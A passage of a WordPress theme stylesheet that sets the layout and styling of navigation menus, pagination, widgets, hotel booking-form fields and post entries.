    padding: 1em 0;
  }
}

@media (min-width: 992px) {
  .main-navigation ul ul :hover > a:before,
  .main-navigation ul ul .focus > a:before {
    display: block;
  }
}

.main-navigation ul ul .menu-item-has-children > a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.main-navigation ul ul .menu-item-has-children > a .menu-text {
  -webkit-box-flex: 1;
  -ms-flex: 1 0 auto;
  flex: 1 0 auto;
  max-width: calc(100% - 20px);
}

.main-navigation ul ul .current_page_item > a:before,
.main-navigation ul ul .current-menu-item > a:before,
.main-navigation ul ul .current_page_ancestor > a:before,
.main-navigation ul ul .current-menu-ancestor > a:before {
  display: block;
}

.main-navigation ul ul .current_page_item > a .menu-text,
.main-navigation ul ul .current-menu-item > a .menu-text,
.main-navigation ul ul .current_page_ancestor > a .menu-text,
.main-navigation ul ul .current-menu-ancestor > a .menu-text {
  background: transparent;
  color: #00ca4c;
}

@media (min-width: 992px) {
  .main-navigation ul li > ul {
    left: 0;
  }
  .main-navigation ul li > ul.toleft {
    right: 0;
    left: auto;
  }
  .main-navigation ul li li > ul {
    left: 100%;
  }
  .main-navigation ul li li > ul.toleft {
    left: auto;
    right: 100%;
  }
  .main-navigation ul li:hover > ul,
  .main-navigation ul li.focus > ul {
    visibility: visible;
    opacity: 1;
    top: 100%;
  }
}

.main-navigation li {
  margin-bottom: 0;
  position: relative;
  padding-left: 0;
  display: block;
}

@media (min-width: 992px) {
  .main-navigation li {
    float: left;
  }
}

.main-navigation a {
  display: block;
  text-decoration: none;
  color: #37383c;
  text-transform: uppercase;
  font-size: inherit;
  font-weight: 900;
  position: relative;
}

@media (min-width: 992px) {
  .main-navigation a {
    position: initial;
  }
}

.main-navigation a:hover {
  color: #00ca4c;
}

.main-navigation a .menu-text {
  display: inline-block;
  padding: 0.61538em 1em;
}

.main-navigation .current_page_item > a,
.main-navigation .current-menu-item > a,
.main-navigation .current_page_ancestor > a,
.main-navigation .current-menu-ancestor > a {
  color: #00ca4c;
}

.main-navigation .menu-item-has-children > a:after {
  font-family: 'FontAwesome';
}

@media (min-width: 992px) {
  .main-navigation .menu-item-has-children > a:after {
    content: "";
  }
}

/* Small menu. */
.menu-toggle {
  border: 0;
  background: transparent;
  position: relative;
  margin: 0 auto;
  padding: .875rem 0;
}

@media (min-width: 768px) {
  .menu-toggle {
    padding: 0;
    position: absolute;
    z-index: 10;
    top: 1.5rem;
    right: 3.125rem;
  }
}

.menu-toggle:hover, .menu-toggle:active, .menu-toggle:focus {
  border: 0;
  background: transparent;
}

.menu-toggle[aria-expanded="true"] .bars i:first-child {
  -webkit-transform: translateY(10px) rotate(45deg);
  transform: translateY(10px) rotate(45deg);
  width: 30px;
}

.menu-toggle[aria-expanded="true"] .bars i:nth-child(2) {
  opacity: 0;
}

.menu-toggle[aria-expanded="true"] .bars i:last-child {
  width: 30px;
  -webkit-transform: translateY(-10px) rotate(-45deg);
  transform: translateY(-10px) rotate(-45deg);
}

.menu-toggle .bars i {
  display: block;
  width: 22px;
  height: 2px;
  background: #37383c;
  margin-bottom: 8px;
  opacity: 1;
  -webkit-transform: none;
  transform: none;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
}

.menu-toggle .bars i:last-child {
  margin-bottom: 0;
}

.menu-primary-container {
  -webkit-transform: translateY(-20%);
  transform: translateY(-20%);
  padding: 0 1.5625rem;
  opacity: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-transition: opacity .75s ease, -webkit-transform .3s ease;
  transition: opacity .75s ease, -webkit-transform .3s ease;
  transition: transform .3s ease, opacity .75s ease;
  transition: transform .3s ease, opacity .75s ease, -webkit-transform .3s ease;
}

@media (min-width: 768px) {
  .menu-primary-container {
    -webkit-transform: translateY(-80%);
    transform: translateY(-80%);
    margin-top: 0;
    padding: 0;
  }
}

@media (min-width: 992px) {
  .menu-primary-container {
    -webkit-transform: none;
    transform: none;
    opacity: 1;
    min-height: unset;
    display: initial;
  }
}

.main-navigation.toggled {
  background: #fff;
}

@media (min-width: 768px) {
  .main-navigation.toggled {
    position: initial;
    width: 100%;
  }
}

.main-navigation.toggled .menu-item-has-children > a {
  padding-right: 45px;
}

.main-navigation.toggled .menu-primary-container {
  -webkit-transform: none;
  transform: none;
  opacity: 1;
  margin: 0 auto;
  border-top: 1px solid #dddddd;
  padding-top: 2.8125rem;
  background: #222
}

@media (min-width: 768px) {
  .main-navigation.toggled .menu-primary-container {
    border-top: 0;
    max-width: 320px;
    padding: 80px 0;
  }
}

.main-navigation.toggled .primary-menu {
  width: 100%;
}

.main-navigation.toggled .primary-menu > li {
  margin-bottom: 1.25rem;
}

.main-navigation.toggled .primary-menu > li > .sub-menu {
  margin-top: 1rem;
}

.main-navigation.toggled .sub-menu {
  display: none;
}

.main-navigation.toggled .sub-menu.toggled-on {
  display: block;
}

.menu-toggle,
.main-navigation.toggled .primary-menu {
  display: block;
}

.dropdown-toggle {
  position: absolute;
  right: 0;
  top: 0;
  background: transparent;
  border: 0;
  font-size: inherit;
  padding: 0.5em 1em;
  line-height: 1.75;
  color: #37383c;
}

@media (min-width: 992px) {
  .dropdown-toggle {
    display: none;
  }
}

.dropdown-toggle:hover, .dropdown-toggle:focus {
  color: #00ca4c;
  background: transparent;
  border: 0;
}

@media (min-width: 992px) {
  .menu-toggle {
    display: none;
  }
  .main-navigation ul {
    display: block;
  }
}

.site-main .comment-navigation, .site-main
.posts-navigation, .site-main
.post-navigation {
  margin: 0 0 1.5em;
  overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
  width: 100%;
  margin-bottom: 2.5rem;
}

@media (min-width: 768px) {
  .comment-navigation .nav-previous,
  .posts-navigation .nav-previous,
  .post-navigation .nav-previous {
    float: left;
    width: 50%;
    margin-bottom: 0;
  }
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
  width: 100%;
  text-align: right;
}

@media (min-width: 768px) {
  .comment-navigation .nav-next,
  .posts-navigation .nav-next,
  .post-navigation .nav-next {
    float: right;
    width: 50%;
  }
}

.footer-menu {
  padding: 0;
  margin: 0;
  list-style: none;
  font-size: 14px;
  font-size: 0.875rem;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.footer-menu li {
  padding: 0;
  margin: 0 10px 0 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.footer-menu li:after {
  content: "";
  font-family: FontAwesome;
  margin-left: 10px;
  font-size: 6px;
  font-size: 0.375rem;
  color: #e0e0e0;
}

.footer-menu li:last-child {
  margin: 0;
}

.footer-menu li:last-child:after {
  display: none;
}

/*--------------------------------------------------------------
## Pagination
--------------------------------------------------------------*/
.navigation.pagination {
  margin-top: 3.75rem;
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  overflow: hidden;
  padding: .5rem;
}

.navigation.pagination .page-numbers {
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 40px;
  display: block;
  float: left;
  position: relative;
  color: #4f4f4f;
  margin-right: 1.5625em;
  margin-bottom: 1.25em;
}

.navigation.pagination .page-numbers:last-child {
  margin-right: 0;
}

.navigation.pagination .page-numbers:after {
  content: '';
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: #00ca4c;
  opacity: 0;
  -webkit-transition: all .5s ease;
  transition: all .5s ease;
  z-index: -1;
  -webkit-transform: rotate(-45deg) scale(0.8);
  transform: rotate(-45deg) scale(0.8);
}

.navigation.pagination .page-numbers:focus {
  outline: none;
}

.navigation.pagination .page-numbers:not(.dots):hover, .navigation.pagination .page-numbers:not(.dots).current {
  color: #fff;
  text-decoration: none;
}

.navigation.pagination .page-numbers:not(.dots):hover:after, .navigation.pagination .page-numbers:not(.dots).current:after {
  -webkit-transform: rotate(-45deg) scale(1);
  transform: rotate(-45deg) scale(1);
  opacity: 1;
}

.navigation.pagination .page-numbers.prev, .navigation.pagination .page-numbers.next {
  background-repeat: no-repeat;
  background-position: center;
  text-indent: -9999rem;
}

.navigation.pagination .page-numbers.prev:after, .navigation.pagination .page-numbers.next:after {
  z-index: -1;
  opacity: 1;
  -webkit-transform: rotate(-45deg) scale(1);
  transform: rotate(-45deg) scale(1);
  background-color: #edf6fc;
}

.navigation.pagination .page-numbers.prev:hover:after, .navigation.pagination .page-numbers.next:hover:after {
  background-color: #00ca4c;
}

.navigation.pagination .page-numbers.prev {
  background-image: url("images/slider/slider_arrow_left_passive.svg");
}

.navigation.pagination .page-numbers.prev:hover {
  background-image: url("images/slider/slider_arrow_left_hover.svg");
}

.navigation.pagination .page-numbers.next {
  background-image: url("images/slider/slider_arrow_right_passive.svg");
}

.navigation.pagination .page-numbers.next:hover {
  background-image: url("images/slider/slider_arrow_right_hover.svg");
}

.navigation.post-navigation {
  margin-top: 4.5rem;
  padding-top: 1.5rem;
  border-top: 1px solid #dddddd;
}

.navigation.post-navigation a:hover, .navigation.post-navigation a:focus, .navigation.post-navigation a:active {
  text-decoration: none;
  outline: none;
}

.navigation.post-navigation .nav-links {
  margin: 0 -12px;
}

.navigation.post-navigation .nav-links .nav-previous, .navigation.post-navigation .nav-links .nav-next {
  padding: 0 12px;
}

.navigation.post-navigation .nav-links .nav-previous a:hover img, .navigation.post-navigation .nav-links .nav-next a:hover img {
  -webkit-box-shadow: 10px 10px 0 #edf6fc;
  box-shadow: 10px 10px 0 #edf6fc;
}

.navigation.post-navigation .nav-links .nav-previous a:hover .post-title, .navigation.post-navigation .nav-links .nav-next a:hover .post-title {
  color: #00ca4c;
}

.navigation.post-navigation .nav-links .nav-previous .post-thumbnail, .navigation.post-navigation .nav-links .nav-next .post-thumbnail {
  padding-right: 1.325rem;
}

.navigation.post-navigation .nav-links .nav-previous img, .navigation.post-navigation .nav-links .nav-next img {
  margin: 0 0 1.875rem 0;
  -webkit-box-shadow: 20px 20px 0 #edf6fc;
  box-shadow: 20px 20px 0 #edf6fc;
  -webkit-transition: -webkit-box-shadow .3s ease;
  transition: -webkit-box-shadow .3s ease;
  transition: box-shadow .3s ease;
  transition: box-shadow .3s ease, -webkit-box-shadow .3s ease;
}

.navigation.post-navigation .nav-links .nav-next {
  text-align: right;
}

.navigation.post-navigation .nav-links .meta-nav {
  display: block;
  text-transform: lowercase;
  color: #7e7e7e;
  font-size: 12px;
  font-size: 0.75rem;
}

.navigation.post-navigation .nav-links .post-title {
  color: white;
  font-weight: 700;
  -webkit-transition: color .3s ease;
  transition: color .3s ease;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  -webkit-clip-path: inset(50%);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  -webkit-clip-path: none;
  clip-path: none;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
  outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
  display: block;
  margin: 0 auto 1.5em;
}

@media (min-width: 768px) {
  .alignleft {
    display: inline;
    float: left;
    margin: 0 3.75em 1.5em 0;
  }
}

.alignright {
  display: block;
  margin: 0 auto 1.5em;
}

@media (min-width: 768px) {
  .alignright {
    display: inline;
    float: right;
    margin: 0 0 1.5em 3.75em;
  }
}

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
  margin: 0 auto 1.5em;
}

@media (min-width: 992px) {
  .aligncenter {
    margin: 0 auto 2.5em;
  }
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: "";
  display: table;
  table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
  margin: 0 0 1.5em;
  font-size: 14px;
  font-size: 0.875rem;
  /* Make sure select elements fit in widgets. */
}

.widget:last-child {
  margin-bottom: 0;
}

.widget select {
  max-width: 100%;
}

.widget .widget-title {
  font-weight: 700;
  font-size: 16px;
  font-size: 1rem;
  margin-bottom: 2.125em;
}

.widget .widget-title:after {
  content: '';
  display: block;
  width: 29px;
  height: 9px;
  margin-top: 16px;
  background: url("images/wave_line.svg") center no-repeat;
}

.widget.widget_archive ul, .widget.widget_categories ul, .widget.widget_pages ul, .widget.widget_recent_entries ul, .widget.widget_nav_menu ul, .widget.widget_recent_comments ul {
  list-style: none;
  padding: 0;
}

.widget.widget_archive > ul > li, .widget.widget_categories > ul > li, .widget.widget_pages > ul > li, .widget.widget_recent_entries > ul > li, .widget.widget_nav_menu > ul > li, .widget.widget_recent_comments > ul > li {
  padding-left: 0;
}

@media (min-width: 992px) {
  .widget-area {
    padding-right: 10px;
  }
}

.widget-area .widget {
  margin-top: 3.125rem;
  border: 1px solid #f2f2f2;
  background: #fff;
  padding: 2.125rem 1.875rem;
  -webkit-box-shadow: 10px 10px 0 #edf6fc;
  box-shadow: 10px 10px 0 #edf6fc;
}

.widget-area .widget:first-child {
  margin-top: 0;
}

.search-form {
  position: relative;
}

.search-form .search-submit {
  position: absolute;
  right: 0;
  top: 0;
  bottom: 0;
  width: 55px;
  border: 0;
  background: transparent;
  color: #7e7e7e;
  padding: 0;
  font-size: 14px;
  font-size: 0.875rem;
}

.search-form .search-submit:hover {
  color: #00ca4c;
}

.search-form label {
  display: block;
  width: 100%;
}

.search-form input {
  width: 100%;
  max-width: 100%;
  padding-right: 55px;
  padding-left: 20px;
}

.tagcloud {
  display: block;
  padding-bottom: 3.75rem;
  border-bottom: 1px solid #dddddd;
}

.tagcloud a {
  display: inline-block;
  font-size: 12px;
  font-size: 0.75rem;
  color: #7e7e7e;
  padding: 0.83333em;
  background: #f2f2f2;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  margin: 0 0.66667em 0.66667em 0;
  line-height: 1;
}

.tagcloud a:hover {
  color: #4f4f4f;
  background: #ddd;
  text-decoration: none;
}

.tagcloud {
  padding-bottom: 0;
  border: 0;
}

.front-page-widget-area {
  width: 100%;
  background: #edf6fc;
  padding: 2.5rem 1.5625rem;
}

@media (min-width: 768px) {
  .front-page-widget-area {
    padding: 2.5rem 3.125rem;
  }
}

@media (min-width: 992px) {
  .front-page-widget-area {
    padding: 2.5rem 0;
  }
}

.front-page-widget-area .widget {
  margin: 0 0 2.5rem;
}

.front-page-widget-area .widget:last-child {
  margin: 0;
}

.front-page-widget-area .widget .widget-title {
  display: none;
}

.front-page-widget-area .widget label {
  color: #4f4f4f;
}

.front-page-widget-area .mphb_widget_search-form, .front-page-widget-area .mphb-booking-form {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: end;
  -ms-flex-align: end;
  align-items: flex-end;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin: 0 -.9375rem;
}

@media (min-width: 992px) {
  .front-page-widget-area .mphb_widget_search-form, .front-page-widget-area .mphb-booking-form {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
  }
}

.front-page-widget-area .mphb_widget_search-form .mphb-required-fields-tip, .front-page-widget-area .mphb-booking-form .mphb-required-fields-tip {
  display: none;
}

.front-page-widget-area .mphb_widget_search-form > p, .front-page-widget-area .mphb-booking-form > p {
  padding: 0 .9375rem;
  margin-bottom: 1.875rem;
}

@media (min-width: 992px) {
  .front-page-widget-area .mphb_widget_search-form > p, .front-page-widget-area .mphb-booking-form > p {
    margin-bottom: 0;
  }
}

.front-page-widget-area .mphb_widget_search-form .mphb_widget_search-adults,
.front-page-widget-area .mphb_widget_search-form .mphb_widget_search-children,
.front-page-widget-area .mphb_widget_search-form .mphb-check-children-date-wrapper,
.front-page-widget-area .mphb_widget_search-form .mphb-adults-wrapper, .front-page-widget-area .mphb-booking-form .mphb_widget_search-adults,
.front-page-widget-area .mphb-booking-form .mphb_widget_search-children,
.front-page-widget-area .mphb-booking-form .mphb-check-children-date-wrapper,
.front-page-widget-area .mphb-booking-form .mphb-adults-wrapper {
  max-width: none;
  width: 100%;
}

@media (min-width: 768px) {
  .front-page-widget-area .mphb_widget_search-form .mphb_widget_search-adults,
  .front-page-widget-area .mphb_widget_search-form .mphb_widget_search-children,
  .front-page-widget-area .mphb_widget_search-form .mphb-check-children-date-wrapper,
  .front-page-widget-area .mphb_widget_search-form .mphb-adults-wrapper, .front-page-widget-area .mphb-booking-form .mphb_widget_search-adults,
  .front-page-widget-area .mphb-booking-form .mphb_widget_search-children,
  .front-page-widget-area .mphb-booking-form .mphb-check-children-date-wrapper,
  .front-page-widget-area .mphb-booking-form .mphb-adults-wrapper {
    width: 25%;
  }
}

@media (min-width: 992px) {
  .front-page-widget-area .mphb_widget_search-form .mphb_widget_search-adults,
  .front-page-widget-area .mphb_widget_search-form .mphb_widget_search-children,
  .front-page-widget-area .mphb_widget_search-form .mphb-check-children-date-wrapper,
  .front-page-widget-area .mphb_widget_search-form .mphb-adults-wrapper, .front-page-widget-area .mphb-booking-form .mphb_widget_search-adults,
  .front-page-widget-area .mphb-booking-form .mphb_widget_search-children,
  .front-page-widget-area .mphb-booking-form .mphb-check-children-date-wrapper,
  .front-page-widget-area .mphb-booking-form .mphb-adults-wrapper {
    max-width: 130px;
  }
}

.front-page-widget-area .mphb_widget_search-form .mphb_widget_search-check-in-date,
.front-page-widget-area .mphb_widget_search-form .mphb-check-in-date-wrapper, .front-page-widget-area .mphb-booking-form .mphb_widget_search-check-in-date,
.front-page-widget-area .mphb-booking-form .mphb-check-in-date-wrapper {
  width: 100%;
}

.front-page-widget-area .mphb_widget_search-form .mphb_widget_search-check-in-date input,
.front-page-widget-area .mphb_widget_search-form .mphb-check-in-date-wrapper input, .front-page-widget-area .mphb-booking-form .mphb_widget_search-check-in-date input,
.front-page-widget-area .mphb-booking-form .mphb-check-in-date-wrapper input {
  max-width: 100%;
}

@media (min-width: 768px) {
  .front-page-widget-area .mphb_widget_search-form .mphb_widget_search-check-in-date,
  .front-page-widget-area .mphb_widget_search-form .mphb-check-in-date-wrapper, .front-page-widget-area .mphb-booking-form .mphb_widget_search-check-in-date,
  .front-page-widget-area .mphb-booking-form .mphb-check-in-date-wrapper {
    width: 50%;
  }
}

@media (min-width: 992px) {
  .front-page-widget-area .mphb_widget_search-form .mphb_widget_search-check-in-date,
  .front-page-widget-area .mphb_widget_search-form .mphb-check-in-date-wrapper, .front-page-widget-area .mphb-booking-form .mphb_widget_search-check-in-date,
  .front-page-widget-area .mphb-booking-form .mphb-check-in-date-wrapper {
    width: auto;
  }
}

.front-page-widget-area .mphb_widget_search-form .mphb_widget_search-check-out-date,
.front-page-widget-area .mphb_widget_search-form .mphb-check-out-date-wrapper, .front-page-widget-area .mphb-booking-form .mphb_widget_search-check-out-date,
.front-page-widget-area .mphb-booking-form .mphb-check-out-date-wrapper {
  width: 100%;
}

.front-page-widget-area .mphb_widget_search-form .mphb_widget_search-check-out-date input,
.front-page-widget-area .mphb_widget_search-form .mphb-check-out-date-wrapper input, .front-page-widget-area .mphb-booking-form .mphb_widget_search-check-out-date input,
.front-page-widget-area .mphb-booking-form .mphb-check-out-date-wrapper input {
  max-width: 100%;
}

@media (min-width: 768px) {
  .front-page-widget-area .mphb_widget_search-form .mphb_widget_search-check-out-date,
  .front-page-widget-area .mphb_widget_search-form .mphb-check-out-date-wrapper, .front-page-widget-area .mphb-booking-form .mphb_widget_search-check-out-date,
  .front-page-widget-area .mphb-booking-form .mphb-check-out-date-wrapper {
    width: 50%;
  }
}

@media (min-width: 992px) {
  .front-page-widget-area .mphb_widget_search-form .mphb_widget_search-check-out-date,
  .front-page-widget-area .mphb_widget_search-form .mphb-check-out-date-wrapper, .front-page-widget-area .mphb-booking-form .mphb_widget_search-check-out-date,
  .front-page-widget-area .mphb-booking-form .mphb-check-out-date-wrapper {
    width: auto;
    padding-right: .9375rem;
  }
}

.front-page-widget-area .mphb_widget_search-form .mphb_widget_search-submit-button-wrapper,
.front-page-widget-area .mphb_widget_search-form .mphb-reserve-btn-wrapper, .front-page-widget-area .mphb-booking-form .mphb_widget_search-submit-button-wrapper,
.front-page-widget-area .mphb-booking-form .mphb-reserve-btn-wrapper {
  width: 100%;
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
}

@media (min-width: 768px) {
  .front-page-widget-area .mphb_widget_search-form .mphb_widget_search-submit-button-wrapper,
  .front-page-widget-area .mphb_widget_search-form .mphb-reserve-btn-wrapper, .front-page-widget-area .mphb-booking-form .mphb_widget_search-submit-button-wrapper,
  .front-page-widget-area .mphb-booking-form .mphb-reserve-btn-wrapper {
    width: 50%;
    padding-left: .9375rem;
  }
}

@media (min-width: 992px) {
  .front-page-widget-area .mphb_widget_search-form .mphb_widget_search-submit-button-wrapper,
  .front-page-widget-area .mphb_widget_search-form .mphb-reserve-btn-wrapper, .front-page-widget-area .mphb-booking-form .mphb_widget_search-submit-button-wrapper,
  .front-page-widget-area .mphb-booking-form .mphb-reserve-btn-wrapper {
    width: auto;
  }
}

.front-page-widget-area .mphb_widget_search-form .mphb-errors-wrapper,
.front-page-widget-area .mphb_widget_search-form .mphb-reserve-room-section, .front-page-widget-area .mphb-booking-form .mphb-errors-wrapper,
.front-page-widget-area .mphb-booking-form .mphb-reserve-room-section {
  text-align: center;
  width: 100%;
  padding: 0 .9375rem;
  margin: 0 auto;
}

@media (min-width: 992px) {
  .front-page-widget-area .mphb_widget_search-form .mphb-errors-wrapper,
  .front-page-widget-area .mphb_widget_search-form .mphb-reserve-room-section, .front-page-widget-area .mphb-booking-form .mphb-errors-wrapper,
  .front-page-widget-area .mphb-booking-form .mphb-reserve-room-section {
    width: 100%;
    margin: 1.25rem auto 0;
  }
  .front-page-widget-area .mphb_widget_search-form .mphb-errors-wrapper .mphb-confirm-reservation,
  .front-page-widget-area .mphb_widget_search-form .mphb-reserve-room-section .mphb-confirm-reservation, .front-page-widget-area .mphb-booking-form .mphb-errors-wrapper .mphb-confirm-reservation,
  .front-page-widget-area .mphb-booking-form .mphb-reserve-room-section .mphb-confirm-reservation {
    width: 50%;
  }
}

.front-page-widget-area .mphb-booking-form {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.front-page-widget-area .mphb-booking-form .mphb-reserve-btn-wrapper .button {
  padding-right: 10px;
  padding-left: 10px;
}

@media (min-width: 992px) {
  .front-page-widget-area .mphb-booking-form .mphb-check-in-date-wrapper,
  .front-page-widget-area .mphb-booking-form .mphb-check-out-date-wrapper {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
  }
}

.front-page-widget-area .mphb_widget_search-form {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

@media (min-width: 992px) {
  .front-page-widget-area .mphb_widget_search-form {
    margin-top: -1rem;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
  }
}

.front-page-widget-area .mphb_widget_search-form > p {
  width: 100%;
}

@media (min-width: 768px) {
  .front-page-widget-area .mphb_widget_search-form > p {
    width: 25%;
  }
}

@media (min-width: 992px) {
  .front-page-widget-area .mphb_widget_search-form > p {
    padding-top: 1rem;
    width: auto;
    min-width: 277px;
  }
  .front-page-widget-area .mphb_widget_search-form > p.mphb_widget_search-children, .front-page-widget-area .mphb_widget_search-form > p.mphb_widget_search-adults {
    min-width: 130px;
    max-width: 25%;
    width: auto;
  }
  .front-page-widget-area .mphb_widget_search-form > p.mphb_widget_search-submit-button-wrapper {
    min-width: 224px;
    -webkit-box-flex: initial;
    -ms-flex: initial;
    flex: initial;
    padding-top: 2rem;
  }
}

.widget_calendar th, .widget_calendar td {
  border-width: 0;
}

.widget_calendar th {
  font-weight: 400;
  font-size: 14px;
  font-size: 0.875rem;
  line-height: 1.66667;
  padding: 0.7em 0 0.4em;
  background: #f2f2f2;
}

.widget_calendar tbody th, .widget_calendar tbody td, .widget_calendar thead th, .widget_calendar thead td {
  text-align: center;
}

.widget_calendar tbody td, .widget_calendar thead td {
  padding: 0.25em 0;
}

.widget_calendar tfoot td {
  padding: 0.92857em 1.07143em;
}

.widget_calendar table {
  margin: 0;
}

.widget_calendar caption {
  padding: 1em;
  text-align: center;
  font-size: 16px;
  font-size: 1rem;
}

.widget_calendar #next {
  text-align: right;
}

.footer-widget-area .widget ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.footer-widget-area .widget .widget-title:after {
  margin: 0 auto;
  display: none;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
.wrapper {
  max-width: 1330px;
  padding: 0 1.5625rem;
  margin: 0 auto;
  position: relative;
}

@media (min-width: 768px) {
  .wrapper {
    padding: 0 3.125rem;
  }
}

@media (min-width: 992px) {
  .wrapper {
    padding: 0 6.25rem;
  }
}

.content-area {
  padding-top: 5rem;
  padding-bottom: 5rem;
}

@media (min-width: 992px) {
  .content-area {
    float: left;
    width: 71.33%;
    max-width: 806px;
    padding-right: 3.75rem;
  }
}

.site-content .widget-area {
  padding-top: 5rem;
  padding-bottom: 5rem;
}

@media (min-width: 992px) {
  .site-content .widget-area {
    float: right;
    width: 28.67%;
    max-width: 324px;
  }
}

.site-footer {
  clear: both;
  width: 100%;
}

.content-area.boxed {
  float: none;
  width: 100%;
  max-width: 746px;
  margin: 0 auto;
  padding-right: 0;
}

.content-area.boxed .page-header {
  text-align: center;
}

.content-area.no-sidebar {
  float: none;
  max-width: none;
  padding-right: 0;
  width: 100%;
}

.content-area.no-sidebar .page-header {
  text-align: center;
}

body.page-template-template-front-page .wrapper {
  max-width: none;
  padding: 0;
}

.content-area.front-page {
  padding-right: 0;
  width: 100%;
  float: none;
  max-width: none;
}

/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
  display: block;
}

.hentry {
  margin: 0 0 1.5em;
}

.updated:not(.published) {
  display: none;
}

.page-content,
.entry-content,
.entry-summary {
  margin: 1.5em 0 0;
}

.page-links {
  clear: both;
  margin: 0 0 1.5em;
}

.hentry .post-thumbnail {
  display: inline-block;
  line-height: 0;
  margin-right: .625rem;
  margin-bottom: 1.875rem;
}

@media (min-width: 768px) {
  .hentry .post-thumbnail {
    margin-right: 1.25rem;
    margin-bottom: 2.5rem;
  }
}

@media (min-width: 992px) {
  .hentry .post-thumbnail {
    margin-right: 2.5rem;
    margin-bottom: 4.5rem;
  }
}

.hentry .post-thumbnail img {
  -webkit-box-shadow: 10px 10px 0 #edf6fc;
  box-shadow: 10px 10px 0 #edf6fc;
  -webkit-transition: -webkit-box-shadow .5s ease;
  transition: -webkit-box-shadow .5s ease;
  transition: box-shadow .5s ease;
  transition: box-shadow .5s ease, -webkit-box-shadow .5s ease;
}

@media (min-width: 768px) {
  .hentry .post-thumbnail img {
    -webkit-box-shadow: 20px 20px 0 #edf6fc;
    box-shadow: 20px 20px 0 #edf6fc;
  }
}

@media (min-width: 992px) {
  .hentry .post-thumbnail img {
    -webkit-box-shadow: 40px 40px 0 #edf6fc;
    box-shadow: 40px 40px 0 #edf6fc;
  }
}

@media (min-width: 992px) {
  .hentry a.post-thumbnail:hover img {
    -webkit-box-shadow: 20px 20px 0 #edf6fc;
    box-shadow: 20px 20px 0 #edf6fc;
  }
}

.hentry .entry-title {
  margin-top: 1.875rem;
  margin-bottom: 1.875rem;
  word-wrap: break-word;
  color:white;
}

.hentry .entry-title a {
  color: #white;
}

.hentry .entry-title a:hover {
  color: #00a43e;
  text-decoration: none;
}

.hentry .entry-title a:focus, .hentry .entry-title a:active {
  text-decoration: none;
}

.hentry + .hentry {
  margin-top: 6.25rem;
}

.entry-meta {
  font-size: 12px;
  font-size: 0.75rem;
  color: #7e7e7e;
}

.entry-meta a {
  color: #7e7e7e;
}

.entry-meta a:hover {
  color: #00a43e;
  text-decoration: none;
}

.entry-meta .fa {
  color: #37383c;
  margin-right: .5rem;
}

.entry-meta > span {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.entry-meta > span:after {
  content: "";
  font-family: FontAwesome;
  font-size: 6px;
  font-size: 0.375rem;
  color: #e0e0e0;
